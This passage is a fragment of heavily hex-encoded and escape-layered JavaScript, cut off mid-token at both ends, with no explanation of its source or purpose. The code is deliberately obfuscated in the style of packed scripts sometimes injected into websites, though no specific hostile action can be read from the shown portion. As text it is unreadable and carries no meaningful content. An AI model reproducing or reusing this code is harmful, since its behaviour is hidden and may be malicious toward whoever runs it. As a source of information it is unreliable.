5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x3D\x5A\x28\x29\x7B\x51\x20\x61\x3D\x62\x3B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x3F\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x2B\x31\x37\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x3A\x34\x31\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x34\x32\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x33\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x26\x26\x28\x34\x34\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x34\x35\x29\x2C\x34\x36\x28\x29\x29\x7D\x2C\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x3D\x64\x7D\x7D\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x69\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x34\x37\x20\x32\x62\x3F\x32\x62\x3A\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x2C\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x26\x26\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x26\x26\x28\x66\x3D\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2C\x31\x69\x3D\x66\x5B\x31\x6E\x5D\x26\x26\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x21\x3D\x66\x5B\x31\x6E\x5D\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3F\x66\x5B\x31\x36\x5D\x2B\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x3A\x31\x69\x29\x2C\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x26\x26\x21\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x69\x2B\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x64\x3D\x31\x69\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x3F\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3F\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x3F\x31\x69\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x2C\x31\x6E\x3D\x3D\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3F\x31\x51\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x5A\x20\x32\x59\x28\x29\x7B\x51\x20\x61\x3D\x67\x3B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x68\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x26\x26\x28\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x32\x59\x29\x2C\x32\x7A\x28\x29\x29\x7D\x29\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3A\x31\x51\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x20\x32\x5A\x28\x29\x7B\x51\x20\x61\x3D\x67\x3B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x32\x5A\x29\x2C\x32\x7A\x28\x29\x7D\x29\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x34\x38\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x34\x39\x29\x2C\x34\x61\x28\x29\x7D\x29\x29\x7D\x7D\x28\x34\x62\x29\x2C\x24\x28\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x2C\x33\x30\x3D\x24\x28\x31\x37\x29\x3B\x33\x30\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x